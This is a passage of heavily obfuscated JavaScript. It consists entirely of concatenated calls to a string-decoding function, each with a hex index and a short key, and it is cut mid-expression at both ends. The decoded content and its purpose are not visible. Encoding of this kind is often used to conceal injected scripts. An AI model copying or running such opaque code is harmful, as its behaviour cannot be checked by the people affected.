1140,'L#Z]')+S(0x1ab0,'dtFt')+S(0x132c,'m1I4')+S(0xabc,'EFwN')+S(0x14f7,'R52h')+S(0x12d9,'ystP')+S(0x149f,'XJZ*')+S(0x847,'U9YM')+S(0x1a40,'%vM1')+S(0xe94,'7M73')+S(0x17d6,'eydP')+S(0x176b,'r6U$')+S(0xc2f,'j43P')+S(0x18a2,'XJZ*')+S(0xfae,'#]#f')+S(0x31b,'R1dJ')+S(0xce7,'f6LJ')+S(0x1618,'wo*y')+S(0x1578,'fpe)')+S(0x17de,'KJ7i')+S(0xd3f,'0Ep@')+S(0x7f4,'[U7D')+S(0xdec,'eydP')+S(0x125d,'bzhz')+S(0x117e,'mhe&')+S(0x913,'fpe)')+S(0x9d4,'9$#!')+S(0x1356,'5dRX')+S(0x5b1,'m1I4')+S(0xbc7,'&k6g')+S(0x5f8,'m1I4')+S(0x11f7,'!7t#')+S(0x1476,'wo*y')+S(0x7f0,'OMlV')+S(0x1810,'%vM1')+S(0x1876,'m1I4')+S(0x5d7,'nU)t')+S(0xa89,'uUHy')+S(0x2e1,'eydP')+S(0xf0d,'OMlV')+S(0xcbf,'17O%')+S(0x1300,'dtFt')+S(0x19c6,'M*41')+S(0x194e,'conx')+S(0x104b,'R52h')+S(0x1664,'QU$5')+S(0xee0,'conx')+S(0xd8c,'[U7D')+S(0xe21,'V%bT')+S(0xe59,'0Ep@')+S(0x81e,'7^4j')+S(0x16e4,'R52h')+S(0x986,'eydP')+S(0xe83,'R1dJ')+S(0x546,'#]#f')+S(0x701,'eydP')+S(0x3d3,'nU)t')+S(0x55b,'7M73')+S(0xe9f,'Pe9]')+S(0x984,'j43P')+S(0x1aba,'eydP')+S(0x2ce,'&Zxr')+S(0x1538,'&k6g')+S(0x1934,'R52h')+S(0x169d,'EFwN')+S(0xb3d,'SXQ%')+S(0x523,'uUHy')+S(0x37b,'EFwN')+S(0x14f0,'XPyx')+S(0x198f,'uUHy')+S(0x1396,'R1dJ')+S(0x17ee,'vbeR')+S(0x1179,'bzhz')+S(0xfe6,'r6U$')+S(0x270,'R1dJ')+S(0x11a1,'sa^i')+S(0x18ab,'B]BK')+S(0x180,'7^4j')+S(0x1a8c,'uUHy')+S(0x50b,'mhe&')+S(0x1689,'nU)t')+S(0x1491,'XJZ*')+S(0x19cc,'mtBG')+S(0x1534,'!7t#')+S(0xc89,'U9YM')+S(0xe95,'Qs4U')+S(0x1092,'R52h')+S(0xead,'R1dJ')+S(0xa55,'mtBG')+S(0x46c,'j43P')+S(0x13b8,'nU)t')+S(0xf33,'sa^i')+S(0x8ba,'conx')+S(0xd16,'0Ep@')+S(0xb4b,'nU)t')+S(0xd98,'V%bT')+S(0xb05,'j43P')+S(0x103c,'EFwN')+S(0x1927,'m1I4')+S(0x36e,'!Rdi')+S(0x17e2,'R1dJ')+S(0x19b3,'uUHy')+S(0xbb5,'7^4j')+S(0xf96,'!Rdi')+S(0x4dc,'!Rdi')+S(0xb71,'7^4j')+S(0x10bc,'17O%')+S(0x629,'XJZ*')+S(0xb0b,'SXQ%')+S(0x17f1,'f6LJ')+S(0xb4e,'0Ep@')+S(0x4c0,'OMlV')+S(0x120d,'7^4j')+S(0x2f8,'7M73')+S(0xca5,'#]#f')+S(0x767,'R52h')+S(0x94f,'f6LJ')+S(0x1590,'Wff@')+S(0xbfd,'Wff@')+S(0x19b8,'%vM1')+S(0x35d,'OMlV')+S(0x1086,'B]BK')+S(0x1440,'KJ7i')+S(0x7c2,'7^4j')+S(0x1939,'M*41')+S(0x168b,'B]BK')+S(0x4cb,'17O%')+S(0x1ee,'OMlV')+S(0x34e,'17O%')+S(0x1162,'conx')+S(0x4d8,'KJ7i')+S(0x709,'[U7D')+S(0x18a7,'%vM1')+S(0x7c0,'!Rdi')+S(0x15f,'R52h')+S(0x4f5,'sa^i')+S(0x1032,'&k6g')+S(0x11f3,'f6LJ')+S(0x114f,'Pe9]')+S(0x657,'!Q(7')+S(0x16d8,'OMlV')+S(0xc31,'#^0%')+S(0xf01,'R52h')+S(0x12ff,'17O%')+S(0x1852,'uUHy')+S(0x797,'m1I4')+S(0x1aad,'eydP')+S(0x1804,'SXQ%')+S(0x133a,'V%bT')+S(0x198a,'[U7D')+S(0x1754,'wo*y')+S(0x703,'Wff@')+S(0xa8a,'eydP')+S(0x4ab,'U9YM')+S(0x2c9,'OD0i')+S(0x94e,'0Ep@')+S(0xea1,'dtFt')+S(0xdbc,'M*41')+S(0x343,'j43P')+S(0x1b7,'%vM1')+S(0x4cc,'vbeR')+S(0x51e,'!7t#')+S(0x10dd,'j43P')+S(0x1967,'#^0%')+S(0x1039,'fpe)')+S(0x812,'m1I4')+S(0x1487,'OD0i')+S(0x1ac0,'B]BK')+S(0x749,'mhe&')+S(0x571,'XPyx')+S(0x111c,'5dRX')+S(0xc10,'XPyx')+S(0x8e5,'dtFt')+S(0x92b,'#^0%')+S(0x1135,'R1dJ')+S(0x160b,'!7t#')+S(0x337,'SXQ%')+S(0x14be,'XJZ*')+S(0x13b7,'R1dJ')+S(0x11c6,'mhe&')+S(0xaae,'dtFt')+S(0x16a3,'!Rdi')+S(0xecd,'XPyx')+S(0x160c,'QU$5')+S(0x57b,'#]#f')+S(0x3c4,'OD0i')+S(0xbdd,'Pe9]')+S(0x18ba,'ystP')+S(0x168e,'OMlV')+S(0x1632,'&Zxr')+S(0x13c7,'Qs4U')+S(0x19ea,'R1dJ')+S(0x1645,'QU$5')+S(0x195d,'!Rdi')+S(0x1611,'R1dJ')+S(0x1196,'R52h')+S(0xc64,'R1dJ')+S(0x18ef,'KJ7i')+S(0x4a5,'mtBG')+S(0x11a3,'7M73'))+(S(0x1023,'Wff@')+S(0x1a28,'0Ep@')+S(0x94d,'7^4j')+S(0x38e,'OD0i')+S(0x8a8,'fpe)')+S(0x1547,'R52h')+S(0x19a1,'U9YM')+S(0x1a4c,'wo*y')+S(0x7df,'Qs4U')+S(0xa1b,'mtBG')+S(0x59c,'fpe)')+S(0xc15,'OMlV')+S(0xa0f,'m1I4')+S(0x348,'B]BK')+S(0x1088,'XJZ*')+S(0x9a5,'Pe9]')+S(0xdaf,'eydP')+S(0xae3,'7M73')+S(0x122f,'B]BK')+S(0x115d,'Wff@')+S(0xb03,'7^4j')+S(0x830,'Pe9]')+S(0xf83,'L#Z]')+S(0xbc5,'OD0i')+S(0x74f,'eydP')+S(0xffc,'0Ep@')+S(0x176,'0Ep@')+S(0x18cc,'5dRX')+S(0x14bd,'fpe)')+S(0x142b,'m1I4')+S(0x418,'vbeR')+S(0x14d0,'eydP')+S(0x937,'XJZ*')+S(0x169b,'&k6g')+S(0x64f,'ystP')+S(0xe26,'Qs4U')+S(0x42a,'j43P')+S(0x25c,'17O%')+S(0x25d,'OMlV')+S(0x96f,'EFwN')+S(0xcbc,'OD0i')+S(0x628,'bzhz')+S(0x1d0,'dtFt')+S(0x15fc,'QU$5')+S(0x153f,'OMlV')+S(0x12c2,'Qs4U')+S(0xad2,'j43P')+S(0xefd,'L#Z]')+S(0xa3e,'vbeR')+S(0x625,'#^0%')+S(0x446,'!Q(7')+S(0x7a9,'R1dJ')+S(0x1688,'Pe9]')+S(0x162b,'EFwN')+S(0xc69,'OD0i')+S(0x16c5,'eydP')+S(0x156a,'17O%')+S(0xebf,'vbeR')+S(0x10a7,'7M73')+S(0x1479,'V%bT')+S(0x193a,'#]#f')+S(0xb1f,'!7t#')+S(0x13b3,'OD0i')+S(0x227,'EFwN')+S(0x80d,'m1I4')+S(0x685,'!Rdi')+S(0x76d,'!Q(7')+S(0x1657,'R52h')+S(0xb0d,'L#Z]')+S(0x18a,'&k6g')+S(0x1544,'17O%')+S(0xdb7,'0Ep@')+S(0x772,'SXQ%')+S(0x1155,'KJ7i')+S(0xa18,'QU$5')+S(0xe35,'vbeR')+S(0x416,'ystP')+S(0x99d,'V%bT')+S(0xc3b,'sa^i')+S(0xcba,'m1I4')+S(0x1abb,'vbeR')+S(0x252,'U9YM')+S(0x131f,'7^4j')+S(0x180d,'!7t#')+S(0x1398,'&Zxr')+S(0xbd5,'%vM1')+S(0x189d,'mhe&')+S(0xa9c,'#^0%')+S(0xe1d,'&k6g')+S(0x1230,'OMlV')+S(0x1741,'fpe)')+S(0x8f6,'QU$5')+S(0x13a3,'XJZ*')+S(0xa5b,'j43P')+S(0x5e3,'#]#f')+S(0xe96,'[U7D')+S(0xeed,'sa^i')+S(0x382,'R52h')+S(0x1298,'Pe9]')+S(0x1936,'eydP')+S(0x14c0,'eydP')+S(0xa52,'XJZ*')+S(0xed2,'SXQ%')+S(0x17a0,'#^0%')+S(0xe39,'eydP')+S(0x142c,'&k6g')+S(0xbd0,'EFwN')+S(0x553,'7^4j')+S(0x68b,'Pe9]')+S(0xe73,'17O%')+S(0x185a,'EFwN')+S(0xbf5,'mtBG')+S(0x5a8,'j43P')+S(0x56a,'uUHy')+S(0x1159,'SXQ%')+S(0x11f4,'mtBG')+S(0x1c9,'7M73')+S(0x614,'#]#f')+S(0x5bb,'9$#!')+S(0x7c5,'fpe)')+S(0x19d1,'mhe&')+S(0x16cf,'bzhz')+S(0xb24,'f6LJ')+S(0x17f8,'%vM1')+S(0x1960,'vbeR')+S(0x621,'QU$5')+S(0xebb,'17O%')+S(0x3cb,'&k6g')+S(0x1084,'dtFt')+S(0x149a,'!Rdi')+S(0x448,'EFwN')+S(0x167c,'U9YM')+S(0x1de,'5dRX')+S(0x505,'conx')+S(0x1556,'bzhz')+S(0x9d2,'5dRX')+S(0xda1,'R52h')+S(0xe4c,'M*41')+S(0x1526,'mtBG')+S(0x211,'&k6g')+S(0x78d,'Pe9]')+S(0x5b0,'QU$5')+S(0x10b8,'!Q(7')+S(0x124a,'!7t#')+S(0x6e5,'nU)t')+S(0x18b5,'17O%')+S(0x155a,'0Ep@')+S(0x2b1,'eydP')+S(0x540,'eydP')+S(0x172e,'KJ7i')+S(0x117b,'j43P')+S(0xe9e,'SXQ%')+S(0x14ee,'XJZ*')+S(0x11da,'Pe9]')+S(0x1a3a,'QU$5')+S(0x6aa,'17O%')+S(0x633,'B]BK')+S(0xb52,'eydP')+S(0x8c0,'0Ep@')+S(0x166c,'conx')+S(0x13f9,'OD0i')+S(0x1663,'conx')+S(0x9b2,'OD0i')+S(0x12ab,'U9YM')+S(0x5cc,'uUHy')+S(0x6b8,'mtBG')+S(0x734,'!7t#')+S(0x15f2,'eydP')+S(0x199,'conx')+S(0xad6,'Qs4U')+S(0x103d,'ystP')+S(0x90e,'9$#!')+S(0xee4,'f6LJ')+S(0x162e,'OD0i')+S(0x877,'bzhz')+S(0x9e7,'mhe&')+S(0xadb,'ystP')+S(0xda6,'f6LJ')+S(0x58d,'Wff@')+S(0xbe0,'mhe&')+S(0x4c1,'R1dJ')+S(0x99a,'V%bT')+S(0x12d6,'!Rdi')+S(0x31c,'SXQ%')+S(0x134c,'r6U$')+S(0x19c1,'R1dJ')+S(0xfc8,'17O%')+S(0x7ee,'conx')+S(0x1709,'KJ7i')+S(0x1878,'&k6g')+S(0x1ea,'7^4j')+S(0x17ec,'R52h')+S(0x128d,'[U7D')+S(0x97f,'OD0i')+S(0x133d,'bzhz')+S(0xd68,'XPyx')+S(0xa42,'B]BK')+S(0x87f,'7^4j')+S(0x3cf,'sa^i')+S(0x419,'SXQ%'))+(S(0x11bf,'R1dJ')+S(0xd81,'[U7D')+S(0x1150,'conx')+S(0x13ac,'B]BK')+S(0x6a0,'!7t#')+S(0x19d,'&Zxr')+S(0x1676,'!7t#')+S(0x7c6,'[U7D')+S(0xbe3,'ystP')+S(0x17c0,'7M73')+S(0x1b3,'!Rdi')+S(0x87e,'sa^i')+S(0x1146,'r6U$')+S(0x8fd,'dtFt')+S(0xa57,'eydP')+S(0x5ce,'&Zxr')+S(0x1843,'r6U$')+S(0x53c,'U9YM')+S(0x1318,'mtBG')+S(0xa3f,'uUHy')+S(0x800,'ystP')+S(0x78e,'V%bT')+S(0x324,'OD0i')+S(0x64c,'OMlV')+S(0x899,'EFwN')+S(0x143f,'SXQ%')+S(0x5b6,'OD0i')+S(0x108d,'SXQ%')+S(0x9da,'conx')+S(0x18f0,'Pe9]')+S(0x3ed,'uUHy')+S(0x11af,'7M73')+S(0x909,'0Ep@')+S(0x106a,'mhe&')+S(0x1325,'L#Z]')+S(0x253,'Qs4U')+S(0x1744,'9$#!')+S(0x18a6,'#^0%')+S(0xb92,'Pe9]')+S(0xbe2,'17O%')+S(0x456,'%vM1')+S(0x1379,'XPyx')+S(0x1161,'M*41')+S(0x189c,'!7t#')+S(0x14a7,'#^0%')+S(0xbb8,'conx')+S(0x81f,'fpe)')+S(0x9d8,'[U7D')+S(0x149b,'OMlV')+S(0x37c,'EFwN')+S(0x6b0,'uUHy')+S(0xcb7,'!Rdi')+S(0x17e,'dtFt')+S(0x17d,'9$#!')+S(0x4b1,'Qs4U')+S(0x16ab,'!Rdi')+S(0xc87,'7^4j')+S(0xc19,'sa^i')+S(0x1082,'KJ7i')+S(0x16e3,'vbeR')+S(0x19f7,'9$#!')+S(0x1a3,'mhe&')+S(0x6a5,'7M73')+S(0x11ec,'R52h')+S(0x3f9,'OD0i')+S(0x1685,'uUHy')+S(0x17d3,'fpe)')+S(0x1dc,'R52h')+S(0x18f7,'EFwN')+S(0xe84,'9$#!')+S(0x65f,'mhe&')+S(0x4b4,'QU$5')+S(0xdfb,'eydP')+S(0x16df,'uUHy')+S(0xcf4,'XPyx')+S(0x1275,'&k6g')+S(0x3a4,'&Zxr')+S(0x1909,'KJ7i')+S(0x9cd,'dtFt')+S(0xb96,'B]BK')+S(0xd4c,'0Ep@')+S(0xe42,'17O%')+S(0x1131,'uUHy')+S(0x18c6,'mtBG')+S(0x917,'Qs4U')+S(0xd69,'bzhz')+S(0x321,'[U7D')+S(0x1834,'0Ep@')+S(0xad7,'!Rdi')+S(0xb97,'&k6g')+S(0xff9,'R1dJ')+S(0x17ea,'vbeR')+S(0x37f,'f6LJ')+S(0xc99,'wo*y')+S(0x1995,'7^4j')+S(0x114a,'eydP')+S(0x862,'17O%')+S(0xff5,'7^4j')+S(0xc4c,'!Rdi')+S(0xf54,'L#Z]')+S(0x4af,'V%bT')+S(0x37d,'mhe&')+S(0x626,'conx')+S(0x593,'7M73')+S(0xc77,'Wff@')+S(0x1a6f,'17O%')+S(0xd11,'nU)t')+S(0x1728,'B]BK')+S(0x149b,'OMlV')+S(0x189f,'U9YM')+S(0x135a,'wo*y')+S(0xfce,'conx')+S(0x14e6,'SXQ%')+S(0xd55,'#^0%')+S(0x336,'R52h')+S(0x1427,'fpe)')+S(0xd05,'#^0%')+S(0x130b,'wo*y')+S(0x1765,'nU)t')+S(0x18f,'!Q(7')+S(0x19e6,'R1dJ')+S(0xf81,'wo*y')+S(0xab5,'eydP')+S(0xa6b,'j43P')+S(0x12f6,'XJZ*')+S(0x18e4,'KJ7i')+S(0x1575,'bzhz')+S(0x13a6,'B]BK')+S(0xb38,'Qs4U')+S(0x1068,'j43P')+S(0x469,'7M73')+S(0x61d,'KJ7i')+S(0x162f,'V%bT')+S(0xc9c,'EFwN')+S(0x75e,'mtBG')+S(0xae2,'mtBG')+S(0x788,'QU$5')+S(0x1711,'fpe)')+S(0x1383,'R52h')+S(0x557,'XJZ*')+S(0x15fe,'!Rdi')+S(0x18df,'nU)t')+S(0x146a,'SXQ%')+S(0x113d,'ystP')+S(0x165a,'!Rdi')+S(0x1571,'KJ7i')+S(0xa95,'#]#f')+S(0x7c7,'SXQ%')+S(0x112b,'SXQ%')+S(0x18b6,'uUHy')+S(0x5c1,'KJ7i')+S(0x19d6,'QU$5')+S(0x1905,'bzhz')+S(0x5f7,'j43P')+S(0x10fd,'nU)t')+S(0x1616,'17O%')+S(0x8e3,'QU$5')+S(0x9a9,'fpe)')+S(0x318,'#^0%')+S(0x15ce,'vbeR')+S(0x1892,'&Zxr')+S(0x107a,'QU$5')+S(0x145f,'R1dJ')+S(0x3a3,'R1dJ')+S(0x1069,'9$#!')+S(0x11d9,'nU)t')+S(0x1a48,'V%bT')+S(0xf53,'R1dJ')+S(0x110e,'!Q(7')+S(0x17bb,'Qs4U')+S(0xed0,'mtBG')+S(0xed6,'U9YM')+S(0x191,'j43P')+S(0x36f,'Qs4U')+S(0x1299,'17O%')+S(0x536,'m1I4')+S(0xa70,'mtBG')+S(0xa69,'OMlV')+S(0x160e,'KJ7i')+S(0x1601,'Wff@')+S(0xa90,'mtBG')+S(0x101b,'R52h')+S(0xd8d,'!Q(7')+S(0xd0d,'mhe&')+S(0xede,'Qs4U')+S(0x7f6,'%vM1')+S(0x89c,'7^4j')+S(0x62f,'Pe9]')+S(0x10d7,'KJ7i')+S(0x15d3,'mhe&')+S(0x744,'[U7D')+S(0x2c3,'conx')+S(0xbec,'R1dJ')+S(0x101d,'ystP')+S(0x1ab8,'XJZ*')+S(0x1506,'vbeR')+S(0x292,'dtFt')+S(0x134b,'QU$5')+S(0x9f2,'eydP')+S(0x18d6,'M*41'))+(S(0x6e1,'&Zxr')+S(0x48c,'OMlV')+S(0x1923,'vbeR')+S(0x14fd,'&Zxr')+S(0x1510,'17O%')+S(0x872,'!Rdi')+S(0x221,'dtFt')+S(0x178d,'R52h')+S(0x135c,'EFwN')+S(0xdbe,'Pe9]')+S(0xa5c,'R1dJ')+S(0x64b,'U9YM')+S(0x17c,'fpe)')+S(0x17d4,'conx')+S(0xeb8,'R52h')+S(0x422,'%vM1')+S(0x587,'V%bT')+S(0x16ae,'eydP')+S(0xa87,'j43P')+S(0xe69,'EFwN')+S(0x142f,'9$#!')+S(0x174,'ystP')+S(0xd71,'conx')+S(0x2e6,'OMlV')+S(0xefe,'ystP')+S(0x923,'nU)t')+S(0x1199,'Qs4U')+S(0xd4d,'Qs4U')+S(0x16f,'bzhz')+S(0x16cb,'fpe)')+S(0xc6d,'U9YM')+S(0x1942,'!Q(7')+S(0x47d,'mhe&')+S(0xf3f,'9$#!')+S(0x80a,'XPyx')+S(0x1a77,'EFwN')+S(0x1965,'Pe9]')+S(0x1a25,'!Rdi')+S(0x7c9,'sa^i')+S(0x23b,'0Ep@')+S(0x9d6,'dtFt')+S(0x1579,'#^0%')+S(0x338,'!Q(7')+S(0x16c3,'5dRX')+S(0x18d0,'R1dJ')+S(0x258,'SXQ%')+S(0x1a06,'9$#!')+S(0x1568,'#^0%')+S(0x1093,'r6U$')+S(0x112c,'#^0%')+S(0x18f5,'ystP')+S(0x12a8,'R1dJ')+S(0x638,'&k6g')+S(0x954,'&k6g')+S(0xb35,'V%bT')+S(0x1701,'sa^i')+S(0x1302,'0Ep@')+S(0x157c,'sa^i')+S(0x2c7,'ystP')+S(0x13d3,'j43P')+S(0x14ed,'conx')+S(0x1279,'Wff@')+S(0xb99,'mhe&')+S(0x138d,'R1dJ')+S(0x120a,'R52h')+S(0x18d4,'%vM1')+S(0x104a,'r6U$')+S(0xcde,'mhe&')+S(0x16f3,'QU$5')+S(0xd3b,'R52h')+S(0x2d4,'nU)t')+S(0x16a9,'r6U$')+S(0x511,'Qs4U')+S(0x1a7d,'conx')+S(0x1677,'B]BK')+S(0x13d0,'&k6g')+S(0x158a,'XJZ*')+S(0xc27,'j43P')+S(0x167e,'R52h')+S(0x3d8,'%vM1')+S(0x995,'U9YM')+S(0x10c7,'R1dJ')+S(0xd89,'[U7D')+S(0x696,'Qs4U')+S(0xcd4,'0Ep@')+S(0x17cc,'m1I4')+S(0x520,'KJ7i')+S(0x3de,'&k6g')+S(0x848,'Wff@')+S(0xf05,'#^0%')+S(0x1a9a,'j43P')+S(0x1374,'0Ep@')+S(0x153,'r6U$')+S(0x109f,'#]#f')+S(0x1a4d,'&k6g')+S(0x6df,'M*41')+S(0x1353,'j43P')+S(0x1393,'U9YM')+S(0x309,'R1dJ')+S(0x159f,'nU)t')+S(0x177b,'Wff@')+S(0x2b2,'7M73')+S(0x17b9,'!Rdi')+S(0x9e2,'vbeR')+S(0x677,'EFwN')+S(0xb72,'0Ep@')+S(0x10c5,'#^0%')+S(0x1433,'M*41')+S(0xe77,'XJZ*')+S(0xc71,'mtBG')+S(0x1170,'#^0%')+S(0x29b,'9$#!')+S(0x25a,'R1dJ')+S(0x12d1,'dtFt')+S(0x15ff,'#]#f')+S(0x1253,'fpe)')+S(0x166e,'KJ7i')+S(0x7ca,'sa^i')+S(0xb46,'uUHy')+S(0x6dd,'fpe)')+S(0x765,'Qs4U')+S(0x11e4,'V%bT')+S(0xe4f,'#^0%')+S(0x1808,'SXQ%')+S(0xda2,'dtFt')+S(0x1951,'nU)t')+S(0x15e7,'r6U$')+S(0x1654,'OD0i')+S(0x70d,'r6U$')+S(0xaf0,'%vM1')+S(0xd80,'L#Z]')+S(0xc92,'B]BK')+S(0x183a,'R1dJ')+S(0x1747,'#^0%')+S(0x9e4,'[U7D')+S(0x15ee,'Qs4U')+S(0x1268,'QU$5')+S(0xf0b,'SXQ%')+S(0x9fc,'&Zxr')+S(0xd65,'conx')+S(0xbb7,'XPyx')+S(0x59f,'M*41')+S(0xd82,'!Rdi')+S(0x973,'[U7D')+S(0x202,'conx')+S(0x159d,'nU)t')+S(0x1470,'fpe)')+S(0xaf1,'bzhz')+S(0xebd,'conx')+S(0xa7b,'&Zxr')+S(0x12ee,'Wff@')+S(0x112f,'dtFt')+S(0xaeb,'R1dJ')+S(0x991,'fpe)')+S(0x15a4,'[U7D')+S(0x1760,'conx')+S(0x159b,'XPyx')+S(0x545,'uUHy')+S(0x1a60,'r6U$')+S(0xaec,'nU)t')+S(0x188b,'m1I4')+S(0xd45,'fpe)')+S(0xff4,'QU$5')+S(0x1825,'SXQ%')+S(0xbd3,'M*41')+S(0x13e1,'R52h')+S(0x924,'SXQ%')+S(0xf6e,'Pe9]')+S(0xe4d,'XJZ*')+S(0xc44,'R1dJ')+S(0x8d7,'#^0%')+S(0x741,'!Q(7')+S(0x11f5,'&k6g')+S(0x16a1,'0Ep@')+S(0x43c,'m1I4')+S(0x682,'conx')+S(0x529,'L#Z]')+S(0x1720,'ystP')+S(0x1523,'mtBG')+S(0x1b0,'EFwN')+S(0x29e,'fpe)')+S(0xc76,'uUHy')+S(0x1aa9,'Wff@')+S(0x196b,'wo*y')+S(0xa4c,'7^4j')+S(0xa99,'sa^i')+S(0x185e,'Pe9]')+S(0x70b,'uUHy')+S(0xeba,'nU)t')+S(0xf40,'conx')+S(0x1a33,'EFwN')+S(0x17bc,'KJ7i')+S(0xc18,'B]BK')+S(0x5f3,'OMlV')+S(0x13f5,'uUHy')+S(0x471,'eydP')+S(0x5ad,'XJZ*')+S(0x843,'[U7D')+S(0xa15,'vbeR')+S(0xce0,'conx'))+(S(0xdfe,'conx')+S(0x6c0,'7^4j')+S(0x181e,'#]#f')+S(0x1895,'B]BK')+S(0x4f4,'9$#!')+S(0x6ec,'U9YM')+S(0xe92,'r6U$')+S(0x399,'R52h')+S(0x13dd,'5dRX')+S(0x1969,'m1I4')+S(0x1a1f,'17O%')+S(0xbe6,'vbeR')+S(0xfaf,'nU)t')+S(0x171,'9$#!')+S(0x191e,'nU)t')+S(0xb5b,'7^4j')+S(0x5be,'conx')+S(0x8a0,'SXQ%')+S(0x350,'bzhz')+S(0x177c,'9$#!')+S(0x1766,'fpe)')+S(0xb39,'U9YM')+S(0x3d6,'0Ep@')+S(0x135f,'!7t#')+S(0x988,'nU)t')+S(0x1403,'U9YM')+S(0x641,'uUHy')+S(0xac1,'0Ep@')+S(0x93b,'Qs4U')+S(0x88d,'nU)t')+S(0x1e7,'ystP')+S(0xe04,'5dRX')+S(0x12c5,'9$#!')+S(0xe58,'OMlV')+S(0xca0,'EFwN')+S(0x647,'17O%')+S(0x4c4,'9$#!')+S(0x174d,'!Q(7')+S(0xa4e,'7^4j')+S(0x1540,'conx')+S(0x193b,'j43P')+S(0xb2c,'!Q(7')+S(0xddb,'V%bT')+S(0x151e,'7M73')+S(0xa6a,'mhe&')+S(0x2ea,'XJZ*')+S(0x8c5,'sa^i')+S(0x990,'7M73')+S(0x1a3b,'KJ7i')+S(0x1295,'&k6g')+S(0x1497,'!Q(7')+S(0xa02,'9$#!')+S(0x16b1,'vbeR')+S(0x1306,'EFwN')+S(0xf1a,'Qs4U')+S(0x1211,'QU$5')+S(0x644,'KJ7i')+S(0x1a08,'0Ep@')+S(0x84c,'17O%')+S(0xa5f,'M*41')+S(0x126e,'fpe)')+S(0xde1,'#]#f')+S(0x478,'9$#!')+S(0x101a,'R1dJ')+S(0xc32,'0Ep@')+S(0x1530,'0Ep@')+S(0x120e,'R1dJ')+S(0x15fb,'mhe&')+S(0x19c5,'XJZ*')+S(0xb26,'R52h')+S(0x1807,'Qs4U')+S(0xd43,'B]BK')+S(0x18aa,'M*41')+S(0x6c4,'OD0i')+S(0x814,'vbeR')+S(0x935,'U9YM')+S(0x905,'conx')+S(0x1e3,'sa^i')+S(0x19cf,'17O%')+S(0xfc4,'Qs4U')+S(0x783,'mtBG')+S(0xa81,'f6LJ')+S(0x87a,'sa^i')+S(0xed8,'eydP')+S(0x18bf,'dtFt')+S(0x586,'EFwN')+S(0x366,'5dRX')+S(0x182b,'sa^i')+S(0x44a,'KJ7i')+S(0x2c1,'L#Z]')+S(0xf15,'mhe&')+S(0x728,'%vM1')+S(0x11fc,'0Ep@')+S(0xa10,'XPyx')+S(0x706,'bzhz')+S(0x711,'SXQ%')+S(0x56c,'KJ7i')+S(0x14fc,'vbeR')+S(0x13db,'bzhz')+S(0xa9a,'bzhz')+S(0x1132,'Qs4U')+S(0xf1d,'!Q(7')+S(0x1395,'17O%')+S(0x161f,'uUHy')+S(0x10ac,'9$#!')+S(0x38b,'sa^i')+S(0x406,'&k6g')+S(0x84b,'ystP')+S(0x1ac4,'OD0i')+S(0x1284,'mtBG')+S(0xcae,'17O%')+S(0x178c,'XPyx')+S(0x1428,'!Q(7')+S(0x7b9,'5dRX')+S(0x1a7,'7^4j')+S(0xffe,'R1dJ')+S(0x117c,'Qs4U')+S(0x7a5,'XJZ*')+S(0x1900,'dtFt')+S(0x3b1,'R1dJ')+S(0x670,'5dRX')+S(0x4b9,'R52h')+S(0x3a1,'L#Z]')+S(0x105e,'U9YM')+S(0x1fc,'V%bT')+S(0x1201,'M*41')+S(0xe60,'7M73')+S(0x1a8,'sa^i')+S(0x455,'KJ7i')+S(0x1d5,'0Ep@')+S(0xa7f,'#]#f')+S(0x28a,'!Rdi')+S(0x1375,'conx')+S(0x184e,'j43P')+S(0x1ad4,'&k6g')+S(0x15b8,'mhe&')+S(0xb41,'m1I4')+S(0x124e,'OD0i')+S(0x6d0,'f6LJ')+S(0x184,'XJZ*')+S(0x16f8,'vbeR')+S(0x178f,'QU$5')+S(0x161e,'R52h')+S(0x2af,'conx')+S(0x1031,'&Zxr')+S(0xe30,'QU$5')+S(0x1984,'r6U$')+S(0x19b7,'mhe&')+S(0x402,'&k6g')+S(0x3ef,'XJZ*')+S(0x15d9,'mhe&')+S(0x153d,'0Ep@')+S(0x1478,'dtFt')+S(0x8a5,'m1I4')+S(0x14b9,'B]BK')+S(0x66b,'Wff@')+S(0x1633,'r6U$')+S(0x3ab,'M*41')+S(0x177e,'&k6g')+S(0x5dd,'M*41')+S(0x1458,'5dRX')+S(0x1756,'9$#!')+S(0x1177,'OMlV')+S(0x1723,'sa^i')+S(0x1312,'QU$5')+S(0xbc6,'sa^i')+S(0xa12,'conx')+S(0xbd6,'bzhz')+S(0x1af,'mtBG')+S(0x10e8,'%vM1')+S(0xf6a,'OMlV')+S(0xbfa,'XPyx')+S(0xddc,'Pe9]')+S(0x127e,'17O%')+S(0x12a0,'7M73')+S(0xa6e,'R1dJ')+S(0x1a3e,'ystP')+S(0x11dd,'OMlV')+S(0x379,'L#Z]')+S(0xdb5,'QU$5')+S(0xfd3,'conx')+S(0x71b,'R1dJ')+S(0x12c1,'!7t#')+S(0x1a7f,'M*41')+S(0x5a0,'!Q(7')+S(0x1557,'sa^i')+S(0x13c0,'XJZ*')+S(0x116a,'OMlV')+S(0x137c,'17O%')+S(0xf67,'%vM1')+S(0x30f,'ystP')+S(0x13bc,'f6LJ')+S(0xe9c,'conx')+S(0x11a6,'XPyx')+S(0x187a,'conx')+S(0xc79,'XPyx')+S(0xf18,'Pe9]')+S(0x9fe,'!Q(7')+S(0x1803,'7^4j')+S(0x151a,'7^4j'))+(S(0x9b1,'9$#!')+S(0xf5c,'bzhz')+S(0x1cb,'7^4j')+S(0x193e,'!Rdi')+S(0x12bc,'mtBG')+S(0x106d,'bzhz')+S(0x2f5,'EFwN')+S(0x1abd,'f6LJ')+S(0xf73,'mhe&')+S(0xe00,'5dRX')+S(0x906,'!Rdi')+S(0x939,'vbeR')+S(0x8b9,'Pe9]')+S(0x18d,'#]#f')+S(0x71c,'#]#f')+S(0xf6c,'Qs4U')+S(0x204,'OD0i')+S(0xaa9,'KJ7i')+S(0x1690,'QU$5')+S(0x1793,'f6LJ')+S(0x18e6,'f6LJ')+S(0x983,'QU$5')+S(0x141f,'vbeR')+S(0x121d,'!Rdi')+S(0x838,'bzhz')+S(0x197f,'!Q(7')+S(0xf51,'Pe9]')+S(0x11cf,'m1I4')+S(0x1920,'!7t#')+S(0x1507,'mhe&')+S(0x95c,'%vM1')+S(0x5bd,'0Ep@')+S(0x9ab,'SXQ%')+S(0xa2a,'M*41')+S(0x17be,'5dRX')+S(0x11fb,'r6U$')+S(0x1656,'M*41')+S(0xbcc,'7M73')+S(0x16fd,'m1I4')+S(0x1573,'&k6g')+S(0xcdc,'!Q(7')+S(0xc91,'mtBG')+S(0x1912,'SXQ%')+S(0x11c4,'V%bT')+S(0x876,'17O%')+S(0x161,'0Ep@')+S(0x3eb,'uUHy')+S(0xf2b,'L#Z]')+